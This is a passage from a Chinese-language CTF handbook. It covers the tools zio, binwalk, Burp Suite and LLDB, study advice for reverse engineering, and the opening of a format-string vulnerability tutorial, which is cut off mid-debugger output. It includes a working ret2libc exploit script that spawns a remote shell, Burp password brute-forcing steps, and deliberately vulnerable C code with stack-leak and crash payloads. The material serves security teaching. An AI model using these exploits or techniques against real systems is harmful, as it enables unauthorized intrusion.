官方示例：

```

from zio import *
io = zio('./buggy-server')
io = zio((pwn.server, 1337))

for i in xrange(1337):
 io.writeline('add ' + str(i))
 io.read_until('>>')

io.write("add TFpdp1gL4Qu4aVCHUF6AY5Gs7WKCoTYzPv49QSa\ninfo " +
"A" * 49 + "\nshow\n")
io.read_until('A' * 49)
libc_base = l32(io.read(4)) - 0x1a9960
libc_system = libc_base + 0x3ea70
libc_binsh = libc_base + 0x15fcbf
payload = 'A' * 64 + l32(libc_system) + 'JJJJ' + l32(libc_binsh)
io.write('info ' + payload + "\nshow\nexit\n")
io.read_until(">>")
We've got a shell; -)
io.interact()

```

需要注意的是，zio 正在逐步被开发更活跃，功能更完善的 pwntools 取代，但如果你使用的是 32 位 Linux 系统，zio 可能是你唯一的选择。而且在线下赛中，内网环境通常都没有 pwntools 环境，但 zio 是单个文件，上传到内网机器上就可以直接使用。

## 安装

zio 仅支持 Linux 和 OSX，并基于 python 2.6, 2.7。

```
$ sudo pip2 install zio
```

`termcolor` 库是可选的，用于给输出上色：`$ sudo pip2 install termcolor`。

## 使用方法

由于没有文档，我们通过读源码来学习吧，不到两千元，很轻量，这也意味着你可以根据自己的需求很容易地进行修改。

总共导出了这些关键字：

```
__all__ = ['stdout', 'log', 'l8', 'b8', 'l16', 'b16', 'l32', 'b32', 'l64', 'b64', 'zio', 'EOF', 'TIMEOUT', 'SOCKET', 'PROCESS', 'REPR', 'EVAL', 'HEX', 'UNHEX', 'BIN', 'UNBIN', 'RAW', 'NONE', 'COLORED', 'PIPE', 'TTY', 'TTY_RAW', 'cmdline']
```

zio 对象的初始化定义：

```
def __init__(self, target, stdin = PIPE, stdout = TTY_RAW, print_read = RAW, print_write = RAW, timeout = 8, cwd = None, env = None, sighup = signal.SIG_DFL, write_delay = 0.05, ignorecase = False, debug = None):
```

通常可以这样：

```
io = zio(target, timeout=10000, print_read=COLORED(RAW, 'red'), print_write=COLORED(RAW, 'green'))
```

内部函数很多，下面是常用的：

```

def print_write(self, value):
def print_read(self, value):

def writeline(self, s = ''):
def write(self, s):

def read(self, size = None, timeout = -1):
def readlines(self, sizehint = -1):
def read_until(self, pattern_list, timeout = -1, searchwindowsize = None):

def gdb_hint(self, breakpoints = None, relative = None, extras = None):

def interact(self, escape_character=chr(29), input_filter = None,
, output_filter = None, raw_rw = True):

```

zio 里的 `read` 和 `write` 对应到 pwntools 里就是 `recv` 和 `send`。

另外是对字符的拆包解包，是对 `struct` 库的封装：

```

>>> l32(0xdeedbeaf)
'\xaf\xbe\xed\xde'
>>> l32('\xaf\xbe\xed\xde')
3740122799
>>> hex(l32('\xaf\xbe\xed\xde'))
'0xdeedbeaf'

>>> hex(b64('ABCDEFGH'))
'0x4142434445464748'
>>> b64(0x4142434445464748)
'ABCDEFGH'

```

`l` 和 `b` 就是指小端序和大端序。这些函数可以对应 pwntools 里的 `p32()`，`p64()` 等。

当然你也可以直接在命令行下使用它：

```
$ zio -h

usage:

$ zio [options] cmdline | host port

options:

-h, --help help page, you are reading this now!
-i, --stdin tty|pipe, specify tty or pipe stdin,
default to tty
-o, --stdout tty|pipe, specify tty or pipe stdout
, default to tty
-t, --timeout integer seconds, specify timeout
-r, --read how to print out content read from c
hild process, may be RAW(True), NONE(False), REPR, HEX
-w, --write how to print out content written to
child process, may be RAW(True), NONE(False), REPR, HEX
-a, --ahead message to feed into stdin before in
teract
-b, --before don't do anything before reading tho
se input
-d, --decode when in interact mode, this option c
an be used to specify decode function REPR/HEX to input raw hex
bytes
-l, --delay write delay, time to wait before wri
te
```

## zio 在 CTF 中的应用

何不把使用 pwntools 的写的 exp 换成 zio 试试呢xD。

## 2.9 JEB

## 2.10 MetaSploit

## 2.11 binwalk

- [Binwalk 介绍](#)
- [安装](#)
- [快速入门](#)
- [实例](#)
- [参考资料](#)

### Binwalk 介绍

Binwalk 是一个快速，易于使用的工具，用于分析，逆向工程和提取固件映像。官方给出的用途是提取固件镜像，然而，我们在做一些隐写类的题目时候，Binwalk 这个工具非常方便。

最好在 \*nix 系统下使用，如果你的 Windows 版本是 1703 及以上，那么在 [WSL](#) 中安装 binwalk 是个不错的选择。

### 安装

如果你是在 Ubuntu 下，那么使用下面的命令安装：

```
$ sudo apt install binwalk
```

### 快速入门

#### 扫描固件

Binwalk 可以扫描许多嵌入式文件类型和文件系统的固件镜像，比如：

```
$ binwalk firmware.bin

DECIMAL HEX DESCRIPTION

0 0x0 DLOB firmware header, boot partition
: "dev=/dev/mtdblock/2"
112 0x70 LZMA compressed data, properties: 0x
5D, dictionary size: 33554432 bytes, uncompressed size: 3797616
bytes
1310832 0x140070 PackImg section delimiter tag, littl
e endian size: 13644032 bytes; big endian size: 3264512 bytes
1310864 0x140090 Squashfs filesystem, little endian,
version 4.0, compression:lzma, size: 3264162 bytes, 1866 inodes
, blocksize: 65536 bytes, created: Tue Apr 3 04:12:22 2012
```

## 文件提取

可以使用 `binwalk` 的 `-e` 参数来提取固件中的文件：

```
$ binwalk -e firmware.bin
```

如果你还指定了 `-M` 选项，`binwalk` 甚至会递归扫描文件，因为它会提取它们：

```
$ binwalk -Me firmware.bin
```

如果指定了 `-r` 选项，则将自动删除无法提取的任何文件签名或导致大小为 0 的文件：

```
$ binwalk -Mre firmware.bin
```

## 参考资料

## 2.12 Burp Suite

- [Burp Suite 介绍](#)
- [安装](#)
- [快速入门](#)
- [参考资料](#)

### BurpSuite 介绍

Burp Suite 是一款强大的 Web 渗透测试套件，主要功能包括代理截获、网页爬虫、Web 漏洞扫描、定制化爆破等，结合 Burp 的插件系统，还可以进行更加丰富多样的漏洞发掘。

可以从[官网](#)获取到社区版的 Burp，社区版的 Burp 有一些功能限制，但是可以通过其他渠道获取到专业版。Burp 使用 Java 语言编程，可以跨平台运行。

### 安装

在官网上选择适合自己版本的 Burp，官网提供多平台的安装包，在保证系统拥有 Java 环境的基础上，推荐直接下载 Jar file 文件。

下载完成后双击 `burpsuite_community_v1.x.xx.jar` 即可运行，其他安装方式遵循相关指示安装即可。

### 快速入门

#### proxy

Burp 使用的第一步是实现浏览器到 Burp 的代理，以 Firefox 为例


选择 选项 —> 高级 —> 网络 —> 连接 设置 —> 配置代理到本机的未占用端口(默认使用 8080 端口)

在 Burp 的 proxy 下的 options 中查看代理监听是否开启，默认监听 127.0.0.1:8080

在 Firefox 的代理状态下，访问 HTTP 协议的网页即可在 Burp 中截获交互的报文，可以使用 Firefox 插件-Toggle Proxy 来快速切换代理模式。


## HTTPS 下的 proxy (老版本 Burp)

新版 Burp (1.7.30) 已经不需要单独导入证书即可抓包，而老版 Burp Https 协议需要浏览器导入 Burp 证书才可正常抓包，具体操作见参考文档。



Each installation of Burp generates its own CA certificate that Proxy listeners can use when negotiating SSL connections. You can import or export this certificate from your installation of Burp.

[Import / export CA certificate](#) [Regenerate CA certificate](#)




## intruder


**intruder** 常用于口令爆破，当然作为支持批量可编程的网页重发器，它还有许多有趣的玩法。

使用步骤：

1. 在 proxy 页面拦截口令登录请求包
2. 在 http 报文显示栏点击右键，选择“Send to Intruder”
3. 进入 intruder 选项栏，选择子选项栏 Positions，点击右边栏的“Clear”清空智能识别的占位符
4. 重新选中需要爆破的部分，点击右边栏的“Add”添加新的占位符
5. 选择子选项栏“Payloads”，添加爆破口令模式以及爆破文件
6. 在子选项栏“Options”中可以添加更加复杂的爆破结果匹配模式
7. 选择完成后，点击右上角的“Start attack”开始爆破



## 2.12 Burp Suite



## repeater

repeater 用于单一报文的重复发包测试，在 proxy 界面报文包只能发送一次，通过右键“Send to Repeater”可以在 repeater 界面反复发包测试。

## 参考资料

- 新手教程
- Kali 中文网-Burp 教程
- Burp 测试插件推荐
- Burp 证书导入

## 2.13 LLDB

- 参考资料

### 参考资料

- [The LLDB Debugger](#)

## 第三章 分类专题篇

- 3.1 Reverse
- 3.2 Crypto
  - 3.2.1 古典密码
- 3.3 Pwn
  - 3.3.1 格式化字符串漏洞
  - 3.3.2 整数溢出
  - 3.3.3 栈溢出
  - 3.3.4 返回导向编程（ROP）
  - 3.3.5 Linux 堆利用（上）
  - 3.3.6 Linux 堆利用（中）
  - 3.3.7 Linux 堆利用（下）
  - 3.3.8 Windows 内核漏洞利用
- 3.4 Web
  - 3.4.1 SQL 注入利用
  - 3.4.2 XSS 漏洞利用
- 3.5 Misc
- 3.6 Mobile

## 3.1 Reverse

- 怎样学习逆向工程

### 怎样学习逆向工程

逆向工程一直被视为一种充满乐趣和带有神秘色彩的东西，逆向工程师看起来就像是在密密麻麻的指令中寻找宝藏的人，他们绕开层层的限制和保护，发现程序中的错误、漏洞或者是被加密算法掩盖的数据结构。这里我会比较概括地介绍怎样去学习逆向工程。

首先应该注意两个最关键的事情：

- 逆向工程需要大量的练习。一个人不能只通过阅读教程来学习逆向工程，教程可能会教你一些技巧，工具的使用和一般的工作流程，但它们只应该作为补充，而不是学习过程的核心。
- 逆向工程需要大量的时间。在逆向工程中，几个甚至几十个小时的工作是很正常的，请不要吝啬你的时间。

对一个对象的逆向工程包含了三个意思：

- 静态分析：分析二进制文件反编译后的结果。
- 动态分析：对正在运行的进程使用调试器。
- 行为分析：使用更高级的工具获得所选进程的行为。

通常我建议在进行一系列逆向工程挑战（如 crackme 和 CTF）的时候混合使用上面的三种分析方法。

我会在下面的部分分别详细介绍三种分析方法，并列出刚开始是需要熟悉的资料和工具。

静态分析

动态分析

行为分析

行为分析与给定目标与环境交互的方式有关（主要是操作系统以及文件、套接字、管道、寄存器等各种资源）。

我建议你从下面的工具开始：

- [Process Monitor](#)是一个免费的 Windows 应用程序，可以让你监视系统范围内的访问，如文件、寄存器、网络以及进程相关的事件等。
- [Process Hacker](#)和[Process Explorer](#)是可替代 Windows 任务管理器的工具，它们都提供了有关运行中程序的更多详细信息。
- [Wireshark](#)是一个十分方便的跨平台的网络嗅探器。
- [strace](#)是一个用于监视给定进程系统调用的 Linux 工具。
- [ltrace](#)与 strace 类似，但它用于监视动态库调用。

## 其他有用的资源

正如我一开始提到的，这里给出的只是学习之初的建议，它们在逆向工程领域中只是冰山一角。下面是一些学习资料。

书籍：

- [Reverse Engineering for Beginners \(2017\) by Dennis Yurichev \(CC BY-SA 4.0, so yes, it's free and open\)](#)
- [Practical Malware Analysis \(2012\) by Michael Sikorski and Andrew Honig](#)
- [Practical Reverse Engineering \(2014\) by Bruce Dang, Alexandre Gazet, Elias Bachaalany, Sébastien Josse](#)
- [Hacker Disassembling Uncovered \(2003\) by Kris Kaspersky](#)
- [Reversing: Secrets of Reverse Engineering \(2005\) by Eldad Eilam](#)

其他资源：

- [Tuts 4 You](#)
- [/r/ReverseEngineering](#)
- [Reverse Engineering at StackExchange](#)
- [PE Format.aspx](#))
- [Executable and Linkable Format \(ELF\)](#)
- [Angé Albertini's executable format posters](#)

## 3.2 Crypto

- 3.2.1 古典密码

### 3.2.1 古典密码

## 3.3 Pwn

- 3.3.1 格式化字符串漏洞
- 3.3.2 整数溢出
- 3.3.3 栈溢出
- 3.3.4 返回导向编程（ROP）
- 3.3.5 Linux 堆利用（上）
- 3.3.6 Linux 堆利用（中）
- 3.3.7 Linux 堆利用（下）
- 3.3.8 内核 ROP
- 3.3.9 Linux 内核漏洞利用
- 3.3.10 Windows 内核漏洞利用

## 3.3.1 格式化字符串漏洞

- 格式化输出函数和格式字符串
- 格式化字符串漏洞基本原理
- 格式化字符串漏洞利用
- x86-64 中的格式化字符串漏洞
- CTF 中的格式化字符串漏洞
- 扩展阅读

### 格式化输出函数和格式字符串

在 C 语言基础章节中，我们详细介绍了格式化输出函数和格式化字符串的内容。在开始探索格式化字符串漏洞之前，强烈建议回顾该章节。这里我们简单回顾几个常用的。

#### 函数

```
#include <stdio.h>

int printf(const char *format, ...);
int fprintf(FILE *stream, const char *format, ...);
int dprintf(int fd, const char *format, ...);
int sprintf(char *str, const char *format, ...);
int snprintf(char *str, size_t size, const char *format, ...);
```

#### 转换指示符

| 字符 | 类型         | 使用               |
|----|------------|------------------|
| d  | 4-byte     | Integer          |
| u  | 4-byte     | Unsigned Integer |
| x  | 4-byte     | Hex              |
| s  | 4-byte ptr | String           |
| c  | 1-byte     | Character        |

## 长度

| 字符 | 类型     | 使用            |
|----|--------|---------------|
| hh | 1-byte | char          |
| h  | 2-byte | short int     |
| l  | 4-byte | long int      |
| ll | 8-byte | long long int |

## 示例

```
#include<stdio.h>
#include<stdlib.h>
void main() {
 char *format = "%s";
 char *arg1 = "Hello World!\n";
 printf(format, arg1);
}
```

```
printf("%03d.%03d.%03d.%03d", 127, 0, 0, 1); // "127.000.000.
001"
printf("%.2f", 1.2345); // 1.23
printf("%#010x", 3735928559); // 0xdeadbeef

printf("%s%n", "01234", &n); // n = 5
```

## 格式化字符串漏洞基本原理

在 x86 结构下，格式字符串的参数是通过栈传递的，看一个例子：

```
#include<stdio.h>
void main() {
 printf("%s %d %s", "Hello World!", 233, "\n");
}
```

### 3.3.1 格式化字符串漏洞

```
gdb-peda$ disassemble main
Dump of assembler code for function main:
0x0000053d <+0>: lea ecx,[esp+0x4]
0x00000541 <+4>: and esp,0xffffffff0
0x00000544 <+7>: push DWORD PTR [ecx-0x4]
0x00000547 <+10>: push ebp
0x00000548 <+11>: mov ebp,esp
0x0000054a <+13>: push ebx
0x0000054b <+14>: push ecx
0x0000054c <+15>: call 0x585 <__x86.get_pc_thunk.ax>
0x00000551 <+20>: add eax,0x1aa
0x00000556 <+25>: lea edx,[eax-0x19f0]
0x0000055c <+31>: push edx
0x0000055d <+32>: push 0xe9
0x00000562 <+37>: lea edx,[eax-0x19ee]
0x00000568 <+43>: push edx
0x00000569 <+44>: lea edx,[eax-0x19e1]
0x0000056f <+50>: push edx
0x00000570 <+51>: mov ebx,eax
0x00000572 <+53>: call 0x3d0 <printf@plt>
0x00000577 <+58>: add esp,0x10
0x0000057a <+61>: nop
0x0000057b <+62>: lea esp,[ebp-0x8]
0x0000057e <+65>: pop ecx
0x0000057f <+66>: pop ebx
0x00000580 <+67>: pop ebp
0x00000581 <+68>: lea esp,[ecx-0x4]
0x00000584 <+71>: ret

End of assembler dump.
```

```
gdb-peda$ n
[-----registers-----]
EAX: 0x56557000 --> 0x1efc
EBX: 0x56557000 --> 0x1efc
ECX: 0xfffffd250 --> 0x1
EDX: 0x5655561f ("%s %d %s")
ESI: 0xf7f95000 --> 0x1bbd90
```

### 3.3.1 格式化字符串漏洞

```
EDI: 0x0
EBP: 0xfffffd238 --> 0x0
ESP: 0xfffffd220 --> 0x5655561f ("%s %d %s")
EIP: 0x56555572 (<main+53>: call 0x565553d0 <printf@plt>)
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x56555569 <main+44>: lea edx, [eax-0x19e1]
0x5655556f <main+50>: push edx
0x56555570 <main+51>: mov ebx, eax
=> 0x56555572 <main+53>: call 0x565553d0 <printf@plt>
0x56555577 <main+58>: add esp, 0x10
0x5655557a <main+61>: nop
0x5655557b <main+62>: lea esp, [ebp-0x8]
0x5655557e <main+65>: pop ecx

Guessed arguments:
arg[0]: 0x5655561f ("%s %d %s")
arg[1]: 0x56555612 ("Hello World!")
arg[2]: 0xe9
arg[3]: 0x56555610 --> 0x6548000a ('\n')
[-----stack-----]
-----]
0000| 0xfffffd220 --> 0x5655561f ("%s %d %s")
0004| 0xfffffd224 --> 0x56555612 ("Hello World!")
0008| 0xfffffd228 --> 0xe9
0012| 0xfffffd22c --> 0x56555610 --> 0x6548000a ('\n')
0016| 0xfffffd230 --> 0xfffffd250 --> 0x1
0020| 0xfffffd234 --> 0x0
0024| 0xfffffd238 --> 0x0
0028| 0xfffffd23c --> 0xf7df1253 (<__libc_start_main+243>: add esp, 0x10)
[-----]
-----]

Legend: code, data, rodata, value
0x56555572 in main ()
```

### 3.3.1 格式化字符串漏洞

```
gdb-peda$ r
Continuing
Hello World! 233
[Inferior 1 (process 27416) exited with code 022]
```

根据 cdecl 的调用约定，在进入 `printf()` 函数之前，将参数从右到左依次压栈。进入 `printf()` 之后，函数首先获取第一个参数，一次读取一个字符。如果字符不是 `%`，字符直接复制到输出中。否则，读取下一个非空字符，获取相应的参数并解析输出。（注意：`%d` 和 `%d` 是一样的）

接下来我们修改一下上面的程序，给格式字符串加上 `%x %x %x %3$s`，使它出现格式化字符串漏洞：

```
#include<stdio.h>
void main() {
 printf("%s %d %s %x %x %x %3$s", "Hello World!", 233, "\n");
}
```

反汇编后的代码同上，没有任何区别。我们主要看一下参数传递：

```
gdb-peda$ n
[-----registers-----]
EAX: 0x56557000 --> 0x1efc
EBX: 0x56557000 --> 0x1efc
ECX: 0xfffffd250 --> 0x1
EDX: 0x5655561f ("%s %d %s %x %x %x %3$s")
ESI: 0xf7f95000 --> 0x1bbd90
EDI: 0x0
EBP: 0xfffffd238 --> 0x0
ESP: 0xfffffd220 --> 0x5655561f ("%s %d %s %x %x %x %3$s")
EIP: 0x56555572 (<main+53>: call 0x565553d0 <printf@plt>)
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[-----code-----]
0x56555569 <main+44>: lea edx, [eax-0x19e1]
0x5655556f <main+50>: push edx
```

### 3.3.1 格式化字符串漏洞

```
0x56555570 <main+51>: mov ebx, eax
=> 0x56555572 <main+53>: call 0x565553d0 <printf@plt>
 0x56555577 <main+58>: add esp, 0x10
 0x5655557a <main+61>: nop
 0x5655557b <main+62>: lea esp, [ebp-0x8]
 0x5655557e <main+65>: pop ecx

Guessed arguments:
arg[0]: 0x5655561f ("%s %d %s %x %x %x %3$s")
arg[1]: 0x56555612 ("Hello World!")
arg[2]: 0xe9
arg[3]: 0x56555610 --> 0x6548000a ('\n')
[-----stack-----]
-----]
0000| 0xfffffd220 --> 0x5655561f ("%s %d %s %x %x %x %3$s")
0004| 0xfffffd224 --> 0x56555612 ("Hello World!")
0008| 0xfffffd228 --> 0xe9
0012| 0xfffffd22c --> 0x56555610 --> 0x6548000a ('\n')
0016| 0xfffffd230 --> 0xfffffd250 --> 0x1
0020| 0xfffffd234 --> 0x0
0024| 0xfffffd238 --> 0x0
0028| 0xfffffd23c --> 0xf7df1253 (<__libc_start_main+243>: add
esp, 0x10)
[-----]
-----]
Legend: code, data, rodata, value
0x56555572 in main ()
```

```
gdb-peda$ c
Continuing.
Hello World! 233
fffffd250 0 0
[Inferior 1 (process 27480) exited with code 041]
```

这一次栈的结构和上一次相同，只是格式字符串有变化。程序打印出了七个值（包括换行），而我们其实只给出了前三个值的内容，后面的三个 `%x` 打印出了 `0xfffffd230~0xfffffd238` 栈内的数据，这些都不是我们输入的。而最后一个参数 `%3$s` 是对 `0xfffffd22c` 中 `\n` 的重用。

### 3.3.1 格式化字符串漏洞

上一个例子中，格式字符串中要求的参数个数大于我们提供的参数个数。在下面的例子中，我们省去了格式字符串，同样存在漏洞：

```
#include<stdio.h>
void main() {
 char buf[50];
 if (fgets(buf, sizeof buf, stdin) == NULL)
 return;
 printf(buf);
}
```

```
gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd1fa ("Hello %x %x %x !\n")
EBX: 0x56557000 --> 0x1ef8
ECX: 0xfffffd1fa ("Hello %x %x %x !\n")
EDX: 0xf7f9685c --> 0x0
ESI: 0xf7f95000 --> 0x1bbd90
EDI: 0x0
EBP: 0xfffffd238 --> 0x0
ESP: 0xfffffd1e0 --> 0xfffffd1fa ("Hello %x %x %x !\n")
EIP: 0x5655562a (<main+77>: call 0x56555450 <printf@plt>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x56555623 <main+70>: sub esp, 0xc
0x56555626 <main+73>: lea eax, [ebp-0x3e]
0x56555629 <main+76>: push eax
=> 0x5655562a <main+77>: call 0x56555450 <printf@plt>
0x5655562f <main+82>: add esp, 0x10
0x56555632 <main+85>: jmp 0x56555635 <main+88>
0x56555634 <main+87>: nop
0x56555635 <main+88>: mov eax, DWORD PTR [ebp-0xc]

Guessed arguments:
arg[0]: 0xfffffd1fa ("Hello %x %x %x !\n")
[-----stack-----]
[-----]
```

### 3.3.1 格式化字符串漏洞

```
0000| 0xfffffd1e0 --> 0xfffffd1fa ("Hello %x %x %x !\n")
0004| 0xfffffd1e4 --> 0x32 ('2')
0008| 0xfffffd1e8 --> 0xf7f95580 --> 0xfbcd2288
0012| 0xfffffd1ec --> 0x565555f4 (<main+23>: add ebx, 0x1a0c
)
0016| 0xfffffd1f0 --> 0xffffffff
0020| 0xfffffd1f4 --> 0xfffffd47a ("/home/firmy/Desktop/RE4B/c.out
")
0024| 0xfffffd1f8 --> 0x65485ea0
0028| 0xfffffd1fc ("llo %x %x %x !\n")
[-----]
-----]
Legend: code, data, rodata, value
0x5655562a in main ()
```

```
gdb-peda$ c
Continuing.
Hello 32 f7f95580 565555f4 !
[Inferior 1 (process 28253) exited normally]
```

如果大家都是好孩子，输入正常的字符，程序就不会有问题。由于没有格式字符串，如果我们在 `buf` 中输入一些转换指示符，则 `printf()` 会把它当做格式字符串并解析，漏洞发生。例如上面演示的我们输入了 `Hello %x %x %x !\n`（其中 `\n` 是 `fgets()` 函数给我们自动加上的），这时，程序就会输出栈内的数据。

我们可以总结出，其实格式字符串漏洞发生的条件就是格式字符串要求的参数和实际提供的参数不匹配。下面我们讨论两个问题：

- 为什么可以通过编译？
  - 因为 `printf()` 函数的参数被定义为可变的。
  - 为了发现不匹配的情况，编译器需要理解 `printf()` 是怎么工作的和格式字符串是什么。然而，编译器并不知道这些。
  - 有时格式字符串并不是固定的，它可能在程序执行中动态生成。
- `printf()` 函数自己可以发现不匹配吗？
  - `printf()` 函数从栈中取出参数，如果它需要 3 个，那它就取出 3 个。除非栈的边界被标记了，否则 `printf()` 是不会知道它取出的参数比提

供给它的参数多了。然而并没有这样的标记。

## 格式化字符串漏洞利用

通过提供格式字符串，我们就能够控制格式化函数的行为。漏洞的利用主要有下面几种。

### 使程序崩溃

格式化字符串漏洞通常要在程序崩溃时才会被发现，所以利用格式化字符串漏洞最简单的方式就是使进程崩溃。在 Linux 中，存取无效的指针会引起进程收到 `SIGSEGV` 信号，从而使程序非正常终止并产生核心转储（在 Linux 基础的章节中详细介绍了核心转储）。我们知道核心转储中存储了程序崩溃时的许多重要信息，这些信息正是攻击者所需要的。

利用类似下面的格式字符串即可触发漏洞：

```
printf("%$s$$s$$s$$s$$s$$s$$s$$s$$s$$s$$s$$s")
```

- 对于每一个 `%s`，`printf()` 都要从栈中获取一个数字，把该数字视为一个地址，然后打印出地址指向的内存内容，直到出现一个 `NULL` 字符。
- 因为不可能获取的每一个数字都是地址，数字所对应的内存可能并不存在。
- 还有可能获得的数字确实是一个地址，但是该地址是被保护的。

### 查看栈内容

使程序崩溃只是验证漏洞的第一步，攻击者还可以利用格式化输出函数来获得内存的内容，为下一步漏洞利用做准备。我们已经知道了，格式化字符串函数会根据格式字符串从栈上取值。由于在 x86 上栈由高地址向低地址增长，而 `printf()` 函数的参数是以逆序被压入栈的，所以参数在内存中出现的顺序与在 `printf()` 调用时出现的顺序是一致的。

下面的演示我们都使用下面的[源码](#)：

### 3.3.1 格式化字符串漏洞

```
#include<stdio.h>
void main() {
 char format[128];
 int arg1 = 1, arg2 = 0x88888888, arg3 = -1;
 char arg4[10] = "ABCD";
 scanf("%s", format);
 printf(format, arg1, arg2, arg3, arg4);
 printf("\n");
}
```

```
echo 0 > /proc/sys/kernel/randomize_va_space
$ gcc -m32 -fno-stack-protector -no-pie fmt.c
```

我们先输入 `b main` 设置断点，使用 `n` 往下执行，在 `call 0x56555460 <_isoc99_scanf@plt>` 处输入 `%08x.%08x.%08x.%08x.%08x`，然后使用 `c` 继续执行，即可输出结果。

```
gdb-peda$ n
[-----registers-----
-----]
EAX: 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
EBX: 0x56557000 --> 0x1efc
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd618 --> 0x0
ESP: 0xfffffd550 --> 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
EIP: 0x56555642 (<main+133>: call 0x56555430 <printf@plt>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----
-----]
0x56555638 <main+123>: push DWORD PTR [ebp-0xc]
0x5655563b <main+126>: lea eax, [ebp-0x94]
0x56555641 <main+132>: push eax
=> 0x56555642 <main+133>: call 0x56555430 <printf@plt>
```

### 3.3.1 格式化字符串漏洞

```
0x56555647 <main+138>: add esp, 0x20
0x5655564a <main+141>: sub esp, 0xc
0x5655564d <main+144>: push 0xa
0x5655564f <main+146>: call 0x56555450 <putchar@plt>
Guessed arguments:
arg[0]: 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
arg[1]: 0x1
arg[2]: 0x88888888
arg[3]: 0xffffffff
arg[4]: 0xfffffd57a ("ABCD")
[-----stack-----]
[-----]
0000| 0xfffffd550 --> 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
0004| 0xfffffd554 --> 0x1
0008| 0xfffffd558 --> 0x88888888
0012| 0xfffffd55c --> 0xffffffff
0016| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0020| 0xfffffd564 --> 0xfffffd584 ("%08x.%08x.%08x.%08x.%08x")
0024| 0xfffffd568 (" RUV\327UUVT\332\377\367\001")
0028| 0xfffffd56c --> 0x565555d7 (<main+26>: add ebx, 0x1a2
9)
[-----]
[-----]
Legend: code, data, rodata, value
0x56555642 in main ()
gdb-peda$ x/10x $esp
0xfffffd550: 0xfffffd584 0x00000001 0x88888888
0xffffffff
0xfffffd560: 0xfffffd57a 0xfffffd584 0x56555220
0x565555d7
0xfffffd570: 0xf7ffda54 0x00000001
gdb-peda$ c
Continuing.
00000001.88888888.ffffffff.fffffd57a.fffffd584
```

格式化字符串 `0xfffffd584` 的地址出现在内存中的位置恰好位于参数

`arg1`、`arg2`、`arg3`、`arg4` 之前。格式字符串

`%08x.%08x.%08x.%08x.%08x` 表示函数 `printf()` 从栈中取出 5 个参数并将它们以 8 位十六进制数的形式显示出来。格式化输出函数使用一个内部变量来标志下

### 3.3.1 格式化字符串漏洞

一个参数的位置。开始时，参数指针指向第一个参数（`arg1`）。随着每一个参数被相应的格式规范所耗用，参数指针的值也根据参数的长度不断递增。在显示完当前执行函数的剩余自动变量之后，`printf()` 将显示当前执行函数的栈帧（包括返回地址和参数等）。

当然也可以使用 `%p.%p.%p.%p.%p` 得到相似的结果。

```
gdb-peda$ n
[-----registers-----]

EAX: 0xfffffd584 ("%p.%p.%p.%p.%p")
EBX: 0x56557000 --> 0x1efc
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd618 --> 0x0
ESP: 0xfffffd550 --> 0xfffffd584 ("%p.%p.%p.%p.%p")
EIP: 0x56555642 (<main+133>: call 0x56555430 <printf@plt>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]

0x56555638 <main+123>: push DWORD PTR [ebp-0xc]
0x5655563b <main+126>: lea eax,[ebp-0x94]
0x56555641 <main+132>: push eax
=> 0x56555642 <main+133>: call 0x56555430 <printf@plt>
0x56555647 <main+138>: add esp,0x20
0x5655564a <main+141>: sub esp,0xc
0x5655564d <main+144>: push 0xa
0x5655564f <main+146>: call 0x56555450 <putchar@plt>
Guessed arguments:
arg[0]: 0xfffffd584 ("%p.%p.%p.%p.%p")
arg[1]: 0x1
arg[2]: 0x88888888
arg[3]: 0xffffffff
arg[4]: 0xfffffd57a ("ABCD")
[-----stack-----]

0000| 0xfffffd550 --> 0xfffffd584 ("%p.%p.%p.%p.%p")
```

### 3.3.1 格式化字符串漏洞

```
0004| 0xfffffd554 --> 0x1
0008| 0xfffffd558 --> 0x88888888
0012| 0xfffffd55c --> 0xffffffff
0016| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0020| 0xfffffd564 --> 0xfffffd584 ("%p.%p.%p.%p.%p")
0024| 0xfffffd568 (" RUV\327UUVT\332\377\367\001")
0028| 0xfffffd56c --> 0x565555d7 (<main+26>: add ebx, 0x1a2
9)
[-----]
Legend: code, data, rodata, value
0x56555642 in main ()
gdb-peda$ c
Continuing.
0x1.0x88888888.0xffffffff.0xfffffd57a.0xfffffd584
```

上面的方法都是依次获得栈中的参数，如果我们想要直接获得被指定的某个参数，则可以使用类似下面的格式字符串：

```
%<arg#>$<format>
%n$x
```

这里的 `n` 表示栈中格式字符串后面的第 `n` 个值。

```
gdb-peda$ n
[-----registers-----
-----]
EAX: 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p")
EBX: 0x56557000 --> 0x1efc
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd618 --> 0x0
ESP: 0xfffffd550 --> 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p
.%6$p")
EIP: 0x56555642 (<main+133>: call 0x56555430 <printf@plt>)
```

### 3.3.1 格式化字符串漏洞

```
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
0x56555638 <main+123>: push DWORD PTR [ebp-0xc]
0x5655563b <main+126>: lea eax, [ebp-0x94]
0x56555641 <main+132>: push eax
=> 0x56555642 <main+133>: call 0x56555430 <printf@plt>
0x56555647 <main+138>: add esp, 0x20
0x5655564a <main+141>: sub esp, 0xc
0x5655564d <main+144>: push 0xa
0x5655564f <main+146>: call 0x56555450 <putchar@plt>

Guessed arguments:
